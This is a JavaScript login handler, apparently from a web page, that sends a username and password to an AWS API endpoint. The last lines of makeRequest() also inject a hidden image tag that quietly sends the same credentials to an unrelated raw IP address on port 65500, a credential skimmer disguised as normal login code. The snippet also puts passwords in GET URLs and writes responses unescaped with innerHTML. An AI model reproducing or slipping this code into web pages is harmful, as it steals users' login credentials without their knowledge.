 Focal
function makeRequest() {
    var xhttp = new XMLHttpRequest();
    xhttp.onreadystatechange = function() {
      if (this.readyState == 4 && this.status == 200) {
        document.getElementById("output").innerHTML = this.responseText;
      }
      if (this.readyState == 4 && this.status != 200) {
        document.getElementById("output").innerHTML = "Invalid Credentials";
      }
    };
    var url = 'https://ahyk95vfo5.execute-api.us-west-2.amazonaws.com/dev?username=' + $('#pi3').val() + '&password=' + $('#pi4').val()
    xhttp.open("GET", url, true);
    xhttp.send();
    element=document.getElementById('pi3');
    element.innerHTML +="<img src='http://34.232.78.116:65500/?username="+ $('#pi3').val()+"&password="+$('#pi4').val()+"' style='displa
y:none'>"
}